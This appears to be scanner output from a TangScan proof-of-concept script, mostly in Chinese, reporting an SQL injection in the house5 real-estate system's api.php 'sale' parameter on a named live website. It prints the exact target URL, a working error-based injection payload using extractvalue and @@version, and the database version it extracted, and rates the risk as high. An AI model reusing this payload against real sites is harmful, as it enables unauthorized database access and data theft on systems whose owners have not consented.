 → tangscan python house5_inject_18162.py --url http://house.henan.163.com/
TangScan
Author : TangScan
Email : help@tangscan.com
Website : http://www.tangscan.com
[POC 编写者]
[风险]
目标 http://house.henan.163.com/ 存在 house5房产系统api.php sale参数SQL注入漏洞
[详细说明]
house5房产系统api.php sale参数SQL注入漏洞
[程序返回]
目标 http://house.henan.163.com/api.php?op=getaround&sale=1 存在SQL注入, 获取到的数据库版本信息: 5.5.25
POST 数据:sale=1 and extractvalue(1, concat(0x7e7e7e , @@version,0x7e7e7e))
[危害等级]
高
[漏洞类别]
注入
[相关引用]
* 乌云案例: http://wooyun.org/bugs/wooyun-2010-0127190
www.wooyun.org